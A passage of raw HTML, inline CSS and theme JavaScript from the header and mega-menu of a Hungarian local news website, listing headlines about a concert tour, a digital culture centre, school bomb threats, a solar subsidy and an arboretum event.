világkörüli turnéját" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Charlie_Puth_bejelentette_2026-os_vilagkoruli_turnejat-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" title="Charlie Puth bejelentette 2026-os világkörüli turnéját">Charlie Puth bejelentette 2026-os világkörüli turnéját</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: 